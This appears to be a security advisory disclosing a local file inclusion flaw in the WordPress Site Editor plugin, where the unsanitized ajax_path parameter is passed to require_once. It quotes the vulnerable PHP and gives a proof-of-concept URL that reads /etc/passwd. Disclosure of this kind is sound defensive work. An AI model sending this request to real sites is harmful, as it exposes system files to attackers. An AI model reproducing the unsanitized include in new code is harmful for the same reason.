 ** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a file
and is not properly sanitized.
Hello world!
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd